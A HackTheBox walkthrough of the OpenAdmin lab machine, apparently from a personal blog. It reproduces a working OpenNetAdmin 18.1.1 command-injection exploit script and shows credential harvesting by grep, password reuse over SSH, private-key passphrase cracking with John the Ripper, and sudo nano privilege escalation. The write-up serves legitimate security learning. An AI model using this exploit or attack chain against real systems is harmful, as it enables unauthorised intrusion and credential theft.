HTB OpenAdmin Walkthrough
Welcome to another of my technical HackTheBox walk throughs, this time we take on HTB OpenAdmin.

Welcome to another of my technical Hack The Box walkthroughs, this time we take on HTB OpenAdmin. Lets jump right in!
Start with the classical nmap analysis:
db_nmap --min-hostgroup 96 -p 1-65535 -n -T4 -A -v 10.10.10.171
Reporting only the interesting points:
[*] Nmap: Discovered open port 22/tcp on 10.10.10.171
[*] Nmap: Discovered open port 80/tcp on 10.10.10.171
22 — OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 Ubuntu Linux; protocol 2.0
80 — Apache httpd 2.4.29 (Ubuntu)
On port 80 we can find a standard installation of Apache2 on Ubuntu machine, then nothing particular worth mentioning. I tried to search for sites under the root domain with dirb scanner, output below:
dirb http://10.10.10.171
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sat Jan 18 17:48:28 2020
URL_BASE: http://10.10.10.171/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.171/ ----
==> DIRECTORY: http://10.10.10.171/artwork/
+ http://10.10.10.171/index.html (CODE:200|SIZE:10918)
==> DIRECTORY: http://10.10.10.171/music/
+ http://10.10.10.171/server-status (CODE:403|SIZE:277)
---- Entering directory: http://10.10.10.171/artwork/ ----
==> DIRECTORY: http://10.10.10.171/artwork/css/
==> DIRECTORY: http://10.10.10.171/artwork/fonts/
==> DIRECTORY: http://10.10.10.171/artwork/images/
+ http://10.10.10.171/artwork/index.html (CODE:200|SIZE:14461)
==> DIRECTORY: http://10.10.10.171/artwork/js/
---- Entering directory: http://10.10.10.171/music/ ----
==> DIRECTORY: http://10.10.10.171/music/css/
==> DIRECTORY: http://10.10.10.171/music/img/
+ http://10.10.10.171/music/index.html (CODE:200|SIZE:12554)
==> DIRECTORY: http://10.10.10.171/music/js/
---- Entering directory: http://10.10.10.171/artwork/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.171/artwork/fonts/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.171/artwork/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.171/artwork/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.171/music/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.171/music/img/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://10.10.10.171/music/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Sat Jan 18 18:21:23 2020
DOWNLOADED: 13836 - FOUND: 4
We found two interesting portals, under artwork and music:
http://10.10.10.171/artwork
http://10.10.10.171/music
First look at both, but nothing interesting from the first (artwork).
From the second one, I see a login link that brings on another sub-domain on the URL http://10.10.10.171/ona, that I understand that is the acronym for OpenNetAdmin. After a fast search on the internet understand that is another admin portal and network online tools. Fine, I’m inside as guest. Immediately, from the info on the left I know that is the version 18.1.1.
On exploit-db I found some exploit, someone explicit for the version I found.
I’m interested in that one, that promise a reverse shell: https://www.exploit-db.com/exploits/47691
#!/bin/bash
URL=”${1}”
while true;do
echo -n “$ “; read cmd
curl — silent -d “xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \”BEGIN\”;${cmd};echo \”END\”&xajaxargs[]=ping” “${URL}” | sed -n -e ‘/BEGIN/,/END/ p’ | tail -n +2 | head -n -1
done
The interesting part is that you have to specify only the final URL to attack (the ${1} parameter specified in the begin of the script)
The next step is to download the script and provide execution permission to the file (chmod 764 47691.sh). When I go to execute I notice a message error about formatting the file and is clear that probably it’s saved in dos mode, then, convert in unix format and retry (dos2unix 47691.sh). This time the script works.
./47691.sh http://10.10.10.171/ona
Fantastic, I have an active shell now, but probably I have no permission.
When a shell is available check the root folder (whether anyone ever left her without permission) and the home folder to list the accessible user (you can enumerate also the users of the machine through the /etc/passwd and many other ways, thing that I have made, but, try to concentrate on the steps that give me information useful to hack the machine); available users are jimmy and joanna.
My first approach is to create a good script for another reverse shell (this one is really simple and not so user-friendly), but after some attempt, I understand that will be useless, I will have another shell with the same privileges; I have to search something different.
Well, start to search interesting file on the machine:
$ locate *.pub
/etc/ssh/ssh_host_dsa_key.pub
/etc/ssh/ssh_host_ecdsa_key.pub
/etc/ssh/ssh_host_ed25519_key.pub
/etc/ssh/ssh_host_rsa_key.pub
Nice, I try to cat the files but I can read only the public key and, anyway, it could be only a default file on the system. If you find a different attack method or a faster way to attack the machine, contact me and let me know!
$ cat /etc/ssh/ssh_host_rsa_key.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCcVHOWV8MC41kgTdwiBIBmUrM8vGHUM2Q7+a0LCl9jfH3bIpmuWnzwev97wpc8pRHPuKfKm0c3iHGII+cKSsVgzVtJfQdQ0j/GyDcBQ9s1VGHiYIjbpX30eM2P2N5g2hy9ZWsF36WMoo5Fr+mPNycf6Mf0QOODMVqbmE3VVZE1VlX3pNW4ZkMIpDSUR89JhH+PHz/miZ1OhBdSoNWYJIuWyn8DWLCGBQ7THxxYOfN1bwhfYRCRTv46tiayuF2NNKWaDqDq/DXZxSYjwpSVelFV+vybL6nU0f28PzpQsmvPab4PtMUb0epaj4ZFcB1VVITVCdBsiu4SpZDdElxkuQJz root@openadmin
$ cat /etc/ssh/ssh_host_ed25519_key.pub
ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBcV0sVI0yWfjKsl7++B9FGfOVeWAIWZ4YGEMROPxxk4 root@openadmin
$ cat /etc/ssh/ssh_host_ecdsa_key.pub
ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBHqbD5jGewKxd8heN452cfS5LS/VdUroTScThdV8IiZdTxgSaXN1Qga4audhlYIGSyDdTEL8x2tPAFPpvipRrLE= root@openadmin
$ cat /etc/ssh/ssh_host_dsa_key.pub
ssh-dss AAAAB3NzaC1kc3MAAACBAMJ+ZNIkbucJyq7XHCKF4oexejhS9EXhxQRYZFGoqx1w+ixjS/xDy1qTBNy/bKl706a8aRKjD2H63fS7ONcPGCeUz62Fr5G/Z2+RljSdvrLq/SoApkl4N+r89Fc8CvwM8rw/T4SCyxy5naqeOPKbGfZiWCOTt6Rsqrz45Y/MM/VxAAAAFQCSGtheWv8Ks4HeEIFKfP3TLIBbWwAAAIEAstpkv/xKNDkcY8gn+dWSgtnboPwV0JkZBXaffXQDD+ef+1pXiTJzOTx60k2UI5BpGSZJyBn8CXRG9lehNN7sf8FTwQ20CfWsWCtRRgTp8u54hZdy/FZdTeHHaFLvlIA5ko8U/NubfRMNiqdq19tsl9mdYWXL8LMJEnaF76W34TUAAACBALT8fzab4ncsLZoqFwhzuLtvRlOlU5ztq0dnvQT2sbQaeZXHtQc2fMTe/7S4HsjZa3O9IjACNzplfyCUJfWsaEFwjloiMzWqgEwc1Fb/J3+pUxb5X9jg4VA+bcdX7On3Q27xnCEBwsQ2Cb9m7Hl2bPN6G2l7LtbRnEdaKJON3o9C root@openadmin
Nothing interesting here, I have to search more deeply, inside the files; As suggested from someone on the forum, I try to search for some interesting word, like a password or something else. I report only interesting result and not all the output of the command, it will be too big.
$ grep -r ‘passw’ ./*
./config/auth_ldap.config.php://$conf[‘auth’][‘ldap’][‘bindpw’] = ‘mysecretbindpassword’;
./dcm.php:// be careful as this currently does not require a password.[…]
./include/adodb5/drivers/adodb-postgres64.inc.php: // $db->Connect(“host=host1 user=user1 password=secret port=4341”);[…]
./local/config/database_settings.inc.php: ‘db_passwd’ => ‘n1*********R!’,[…]
./winc/app_user_edit.inc.php: ‘password’ => $form[‘password’],
./winc/app_user_edit.inc.php: ‘password’ => $form[‘password’],
There’s two points that intrigue me, one is a comment, then I concentrate on the second one. The text is in the file “./local/config/database_settings.inc.php”
$ cat ./local/config/database_settings.inc.php
<?php
$ona_contexts=array (
‘DEFAULT’ =>
array (
‘databases’ =>
array (
0 =>
array (
‘db_type’ => ‘mysqli’,
‘db_host’ => ‘localhost’,
‘db_login’ => ‘ona_sys’,
‘db_passwd’ => ‘n1*********R!’,
‘db_database’ => ‘ona_default’,
‘db_debug’ => false,
),
),
‘description’ => ‘Default data context’,
‘context_color’ => ‘#D3DBFF’,
),
);
Ok, it seems to be credential for a MySQL database. I try to search an instance and connect to the database, but after a long time without results I try another way. Next idea was the possibility to connect in ssh to the machine, but…
root@kali:~# ssh [email protected]
[email protected]’s password:
Permission denied, please try again.
[email protected]’s password:
Permission denied, please try again.
[email protected]’s password:
[email protected]: Permission denied (publickey,password).
The first impression is that its another closed street, but, I think I’m starting to get a feel for these labs in HTB, the hit arrives from a sentence on the forum that says something like “…lazy admin and webdev…”. Well, nice, but let me say that, probably, in real life, admins and developers are not so lazy, I try with the two users found in the home folder (jimmy and joanna) and the password of the hypothetic DB user.
root@kali:~# ssh [email protected]
[email protected]’s password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0–70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information disabled due to load higher than 2.0
* Canonical Livepatch is available for installation.
—Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Jan 19 10:38:07 2020 from 10.10.15.74
jimmy@openadmin:~$
Finally we have a good shell now! I tried to list the home folder of the user to check if the user.txt file is here, but I’m not so lucky, the file is under the other user (joanna), that obviously can’t connect with the same password in ssh and he has no access to the root’s or the joanna’s folder. I start to turn around for the folders and file that I have access. I avoid some attempts that I try to re-execute, like find some word on the files or locating some additional interesting file, an activity that hasn’t given me any good result. Turning around I finish in the www folder under var directory, that, I suppose, is the root folder for the web sites exposed on the port 80. In addition to the two sites I yet found before, I find that there are two other sites:
jimmy@openadmin:/var/www$ ls -l html/
total 28
drwxrwxr-x 7 www-data www-data 4096 Nov 22 14:03 artwork
-rw-r—r—1 www-data www-data 10918 Nov 21 14:08 index.html
drwxrwxr-x 8 www-data www-data 4096 Nov 22 14:01 marga
drwxrwxr-x 8 www-data www-data 4096 Nov 22 17:41 music
lrwxrwxrwx 1 www-data www-data 12 Nov 21 16:10 ona -> /opt/ona/www
drwxrwxr-x 8 www-data www-data 4096 Nov 22 15:59 sierraI navigate through the pages of them, but nothing interesting is there. There’s another strange folder that I found in the www directory, it’s called “internal”.
jimmy@openadmin:/var/www/internal$ ls -l
total 20
-rwxrwxr-x 1 jimmy internal 3229 Nov 22 23:24 index.php
-rw———— 1 jimmy jimmy 1767 Jan 19 10:14 joana_ssh
-rwxrwxr-x 1 jimmy internal 185 Nov 23 16:37 logout.php
-rwxrwxr-x 1 jimmy jimmy 266 Jan 19 11:12 main2.php
-rwxrwxr-x 1 jimmy internal 329 Jan 19 11:14 main.php
Personal comments - What I found inside is really interesting… some php files and a file named “joana_ssh”. I try to cat it and, as I supposed, it’s the private key of the ssh needed to connect in ssh to the openadmin machine. It seems that my work is complete, but is too strange and simple, so I wait for a short time and the machine reset. If we reproduce the steps to arrive here and list the file again, I show that the files inside the folder this time are different and the private key is not there.
Then, the content of the folder is here:
jimmy@openadmin:/var/www/internal$ ls -l
total 20
-rwxrwxr-x 1 jimmy internal 3229 Nov 22 23:24 index.php
-rwxrwxr-x 1 jimmy internal 185 Nov 23 16:37 logout.php
-rwxrwxr-x 1 jimmy internal 329 Jan 19 11:14 main.php
I try to understand what I’m seeing. Index.php it seems to be a page for the login process, the logout page (logout.php) invalidates the session, the interesting file was main.php.
jimmy@openadmin:/var/www/internal$ cat main.php
<?php session_start(); if (!isset ($_SESSION[‘username’])) { header(“Location: /index.php”); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec(‘cat /home/joanna/.ssh/id_rsa’);
echo “<pre>$output</pre>”;
?>
<html>
<h3>Don’t forget your “ninja” password</h3>
Click here to logout <a href=”logout.php” tite = “Logout”>Session
</html>
I try executing a cat of the private key for ssh connection of the joanna user, I then try to cat by myself but I haven’t permission. I also try to launch the script with the php command but it doesn’t work.
jimmy@openadmin:/var/www/internal$ php main.php
cat: /home/joanna/.ssh/id_rsa: Permission denied
<pre></pre><html>
<h3>Don’t forget your “ninja” password</h3>
Click here to logout <a href=”logout.php” tite = “Logout”>Session
</html>
It should be executed on a web server, but there’s no subdomain on the port 80 that answers with this section. I also tried to call http://10.10.10.171/main.php, to understand if can be a link on the root folder that use these files, but nothing. There’s no other port exposed to the extern (I retry with nmap, but nothing additional found), so I try to list the open port of this machine from inside.
jimmy@openadmin:/var/www/internal$ netstat -tulpn | grep LISTEN
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN—
tcp 0 0 127.0.0.1:52846 0.0.0.0:* LISTEN—
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN—
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN—
tcp6 0 0 :::80 :::* LISTEN—
tcp6 0 0 :::22 :::* LISTEN -
That’s a nice surprise, in addition to the port 22 and port 80 exposed to the extern, there’s also another two interesting port: 3306 and 52846. Obviously, is not reachable from my machine, but probably can be reached by the “internal”:
jimmy@openadmin:/var/www/internal$ curl http://127.0.0.1:3306/
Warning: Binary output can mess up your terminal. Use “—output -” to tell
Warning: curl to output it to your terminal anyway, or consider “—output
Warning: <FILE>” to save to a file.
jimmy@openadmin:/var/www/internal$ curl http://127.0.0.1:3306/—output test.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 121 0 121 0 0 60500 0—:—:—— :—:—— :—:—60500
jimmy@openadmin:/var/www/internal$ ls -l
total 16
-rwxrwxr-x 1 jimmy internal 3229 Nov 22 23:24 index.php
-rwxrwxr-x 1 jimmy internal 185 Nov 23 16:37 logout.php
-rwxrwxr-x 1 jimmy internal 339 Nov 23 17:40 main.php
-rw-rw-r—1 jimmy jimmy 121 Jan 19 11:26 test.txt
jimmy@openadmin:/var/www/internal$ cat test.txt
5.7.28–0ubuntu0.18.04.4w
TRBqQ]S7{)pWp’mysql_native_passwordGot packets out of orderjimmy@openadmin:/var/www/internal$
Ok, could be interesting, but with little information I try with the other ports.
jimmy@openadmin:/var/www/internal$ curl http://127.0.0.1:52846/
<?
// error_reporting(E_ALL);
// ini_set(“display_errors”, 1);
?>
<html lang = “en”>
<head>
<title>Tutorialspoint.com</title>
<link href = “css/bootstrap.min.css” rel = “stylesheet”>
[…]
</html>
I don’t report the entire result, but, this is the index.php file interpreted by the server web, that’s a good thing. I’m interested in the main.php file, then…
jimmy@openadmin:/var/www/internal$ curl http://127.0.0.1:52846/main.php
<pre>—— -BEGIN RSA PRIVATE KEY—— -
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
[…]
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
—— -END RSA PRIVATE KEY—— -
</pre><html>
<h3>Don’t forget your “ninja” password</h3>
Click here to logout <a href=”logout.php” tite = “Logout”>Session
</html>And here’s how to get joanna’s private key. Good, copy the text, create a file in your local machine and try to connect.
root@kali:~/Desktop/hackthebox/_OpenAdmin—10.10.10.171/attack# ssh -i joanna_prk [email protected]
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@ WARNING: UNPROTECTED PRIVATE KEY FILE! @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for ‘joanna_prk’ are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key “joanna_prk”: bad permissions
[email protected]’s password:
Ok, thanks for the information, I provide to correct the message error: chmod 400 joanna_prk. But after that, the passphrase provided don’t work; I try with the jimmy password, the “ninja” password (as suggested by the output of the page main.php “Don’t forget your “ninja” password”) and some different variants of them, but nothing work. Then, let’s avoid to try and hack the key with Jonn the Ripper.
python2 /usr/share/john/ssh2john.py joanna_prk > joanna_prk.hash
root@kali:~/Desktop/hackthebox/_OpenAdmin—10.10.10.171/attack# john—wordlist=/usr/share/wordlists/rockyou.txt joanna_prk.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press ‘q’ or Ctrl-C to abort, almost any other key for status
b*********s (joanna_prk)
1g 0:00:00:10 DONE (2020–01–19 13:17) 0.09832g/s 1410Kp/s 1410Kc/s 1410KC/sa6_123..*7¡Vamos!
Session completed
And now…
root@kali:~/Desktop/hackthebox/_OpenAdmin—10.10.10.171/attack# ssh -i joanna_prk [email protected]
Enter passphrase for key ‘joanna_prk’:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0–70-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun Jan 19 12:16:47 UTC 2020
System load: 1.35 Processes: 225
Usage of /: 49.4% of 7.81GB Users logged in: 2
Memory usage: 35% IP address for ens160: 10.10.10.171
Swap usage: 0%
* Canonical Livepatch is available for installation.
—Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
41 packages can be updated.
12 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Jan 19 12:11:01 2020 from 10.10.15.183
Good, we are near the goal of this game, or at least at the first level. First I take the user.txt secret:
joanna@openadmin:~$ ls -l
total 4
-rw-rw-r—1 joanna joanna 33 Nov 28 09:37 user.txt
joanna@openadmin:~$ cat user.txt
c******************************f
Then I investigate “how to take the root privileges” for the root.txt file. Ok, give a look at what can we do with sudo command without password:
joanna@openadmin:~$ sudo -l
Matching Defaults entries for joanna on openadmin:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/priv
I nano command on the priv file in the opt folder but when I try the nano command, it asks me to insert the password.
joanna@openadmin:~$ sudo /bin/nano
[sudo] password for joanna:
Sorry, try again.
[sudo] password for joanna:
Sorry, try again.
[sudo] password for joanna:
sudo: 3 incorrect password attempts
I don’t understand, probably I have to launch the command on that specific file.
joanna@openadmin:~$ sudo /bin/nano /opt/priv
It works, good, try to open another file: ctrl + R, specify the file name like in the screenshot…

And BOOM, you have the root secret!
2******************************1
